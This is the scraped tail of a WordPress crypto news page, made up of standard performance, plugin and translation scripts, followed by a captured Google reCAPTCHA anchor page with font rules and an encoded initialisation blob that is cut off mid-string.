"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/nftcrypto.io","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/nftcrypto.io","ajax_url":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.1.07" id="mailchimp-woocommerce-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=1718779958" id="kl-identify-browser-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1718779958" id="wpcf7-recaptcha-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","nonce":"b22dd2f1cf","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/nftcrypto.io\/amazon-launches-a-documentary-series-nftme-to-explore-nft-culture-and-disruption-worldwide\/","cart_redirectition":"yes","cart_page_url":"https:\/\/nftcrypto.io\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.24" id="eael-general-js"></script>
<script id="sage/vendor.js-js-before">
/******/ (function(modules) { // webpackBootstrap
/******/ 	// install a JSONP callback for chunk loading
/******/ 	function webpackJsonpCallback(data) {
/******/ 		var chunkIds = data[0];
/******/ 		var moreModules = data[1];
/******/ 		var executeModules = data[2];
/******/
/******/ 		// add "moreModules" to the modules object,
/******/ 		// then flag all "chunkIds" as loaded and fire callback
/******/ 		var moduleId, chunkId, i = 0, resolves = [];
/******/ 		for(;i < chunkIds.length; i++) {
/******/ 			chunkId = chunkIds[i];
/******/ 			if(Object.prototype.hasOwnProperty.call(installedChunks, chunkId) && installedChunks[chunkId]) {
/******/ 				resolves.push(installedChunks[chunkId][0]);
/******/ 			}
/******/ 			installedChunks[chunkId] = 0;
/******/ 		}
/******/ 		for(moduleId in moreModules) {
/******/ 			if(Object.prototype.hasOwnProperty.call(moreModules, moduleId)) {
/******/ 				modules[moduleId] = moreModules[moduleId];
/******/ 			}
/******/ 		}
/******/ 		if(parentJsonpFunction) parentJsonpFunction(data);
/******/
/******/ 		while(resolves.length) {
/******/ 			resolves.shift()();
/******/ 		}
/******/
/******/ 		// add entry modules from loaded chunk to deferred list
/******/ 		deferredModules.push.apply(deferredModules, executeModules || []);
/******/
/******/ 		// run deferred modules when all chunks ready
/******/ 		return checkDeferredModules();
/******/ 	};
/******/ 	function checkDeferredModules() {
/******/ 		var result;
/******/ 		for(var i = 0; i < deferredModules.length; i++) {
/******/ 			var deferredModule = deferredModules[i];
/******/ 			var fulfilled = true;
/******/ 			for(var j = 1; j < deferredModule.length; j++) {
/******/ 				var depId = deferredModule[j];
/******/ 				if(installedChunks[depId] !== 0) fulfilled = false;
/******/ 			}
/******/ 			if(fulfilled) {
/******/ 				deferredModules.splice(i--, 1);
/******/ 				result = __webpack_require__(__webpack_require__.s = deferredModule[0]);
/******/ 			}
/******/ 		}
/******/
/******/ 		return result;
/******/ 	}
/******/
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// object to store loaded and loading chunks
/******/ 	// undefined = chunk not loaded, null = chunk preloaded/prefetched
/******/ 	// Promise = chunk loading, 0 = chunk loaded
/******/ 	var installedChunks = {
/******/ 		"/scripts/manifest": 0
/******/ 	};
/******/
/******/ 	var deferredModules = [];
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "/";
/******/
/******/ 	var jsonpArray = window["webpackJsonp"] = window["webpackJsonp"] || [];
/******/ 	var oldJsonpFunction = jsonpArray.push.bind(jsonpArray);
/******/ 	jsonpArray.push = webpackJsonpCallback;
/******/ 	jsonpArray = jsonpArray.slice();
/******/ 	for(var i = 0; i < jsonpArray.length; i++) webpackJsonpCallback(jsonpArray[i]);
/******/ 	var parentJsonpFunction = oldJsonpFunction;
/******/
/******/
/******/ 	// run deferred modules from other chunks
/******/ 	checkDeferredModules();
/******/ })
/************************************************************************/
/******/ ([]);
//# sourceMappingURL=manifest.js.map
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/dist/scripts/vendor.js?ver=1718779958" id="sage/vendor.js-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/dist/scripts/app.js?ver=1718779958" id="sage/app.js-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="gt_widget_script_79668904-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['79668904'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es"],"url_structure":"sub_directory","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-79668904","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee"};
</script><script src="https://cdn.gtranslate.net/widgets/latest/dwf.js?ver=6.5.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/amazon-launches-a-documentary-series-nftme-to-explore-nft-culture-and-disruption-worldwide/" data-gt-orig-domain="nftcrypto.io" data-gt-widget-id="79668904" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://nftcrypto.io/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>  </body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1764232189 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg&co=aHR0cHM6Ly9uZnRjcnlwdG8uaW86NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=qs2x13p3nemb
body_size: 45518
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="x3o_TE2SPLhEB6WWNedsPA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="x3o_TE2SPLhEB6WWNedsPA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="x3o_TE2SPLhEB6WWNedsPA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/MjU1OmY/[base64]/[base64]/[base64]/[base64]/bmV3IGdbUF0oelswXSk6ST09Mj9uZXcgZ1tQXSh6WzBdLHpbMV0pOkk9PTM/bmV3IGdbUF0oelswXSx6WzFdLHpbMl0pOkk9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22FEXDsMOMw7fDn8ORLcKddzvDizVuXcKiHmRYw43DnmjDu8OXwqBwFhI2w7AVw6LCqsOOwqDDh8KLw6Y3LsOgw6VawofDj8OwDMKowqA7VFrCijjCrMOpwprDoTEDwo1TScOEwp/[base64]/Cs8ODB8KLAsKrYcKOwr3DiMOZOcKjw6nCi8OvwoQ6ShXDkGbDsHF/[base64]/[base64]/ccKMw4zDhMOLNlEjwpDDsVHCosOZQDvDg8OjwoTDpMOlwpHDrzDDvcK2w7zCkWI4EWAdSxQ/EcKtAg0BXTJJHF/ClRvDuGhMw5LDjxUyFcOHw51bwq3CsTPDnifDn8KPwo94JRAmYcOtSiXCnsOIGC3DtcOjw712wq8SGMO+w7x3XMOsWxBTacOkwrjDjhZIw7vCtSfDpj3Cm2vDmMObwrdRw7zChi/DvgFVw60MwqzDncOBwq0XWErDucKsTRdIEGFTwrhFPnXCqMOyeMKDWEpAwqBJwpNVH8K2ZcObw4PDvcK0w77DuyIhZMKPL07CrFJgOTMrwqNIZGgufcKcA1cYdgcSSFtSYywKPMOoMgVBwp3DulzDusOowqABw6PDjCvDkEpHUMKow7PCsm4/[base64]/DvcKLY8OjD8OiCh0VAcOpw4DCkiUKwqLDoHoew4NYw6LDsiFSQ8K6B8KIY8KNY8OZw7EcCcKNJi/CrMOlcMKAwoo3fHLCi8KMw6HDgTbCsCwEbld5GHIlwo7DoV3DlDvDtcOnJDDDpAnCsUHCvRLCq8KkwoYQwoUxb1xCwofCiU4sw6rDtcOfwqTDuWczw6bDlWsxenpCw6JMZcKiwrTCiEHDn1/DkMOBwrEawqZAH8O/w4XCkAc3w753DlUUwrFkDkoSa09QwrNwVsKCNsK4G1MpcMK